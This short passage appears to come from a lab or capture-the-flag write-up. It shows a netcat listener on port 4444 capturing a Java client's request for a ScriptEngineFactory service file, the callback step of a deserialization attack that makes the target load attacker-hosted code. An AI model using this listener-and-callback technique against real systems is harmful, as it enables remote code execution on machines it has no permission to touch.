 $ nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 10.10.10.227:38716
HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1
User-Agent: Java/11.0.8
Host: 10.10.14.6:4444
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive